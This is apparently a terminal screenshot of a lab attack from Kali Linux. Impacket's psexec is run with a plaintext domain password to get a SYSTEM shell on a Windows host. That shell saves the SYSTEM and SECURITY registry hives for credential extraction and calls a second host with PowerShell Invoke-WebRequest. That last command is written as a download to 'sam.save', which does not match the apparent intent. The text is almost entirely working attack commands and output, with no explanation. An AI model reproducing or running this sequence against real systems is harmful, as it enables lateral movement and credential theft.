 ┌──(kali㉿kali)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/psexec.py CORP/BOB:'Passw0rd!'@192.168.50.5
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.50.5.....
[*] Found writable share ADMIN$
[*] Uploading file tAwDjMMy.exe
[*] Opening SVCManager on 192.168.50.5.....
[*] Creating service EqNH on 192.168.50.5.....
[*] Starting service EqNH.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> reg save HKLM\SYSTEM C:\Windows\Temp\system.save
The operation completed successfully.
C:\Windows\system32> reg save HKLM\SECURITY C:\Windows\Temp\security.save
The operation completed successfully.
C:\Windows\system32> powershell -c "Invoke-WebRequest -Uri http://192.168.50.10:8000 -OutFile C:\Windows\Temp\sam.save"
C:\Windows\system32>
C:\Windows\system32>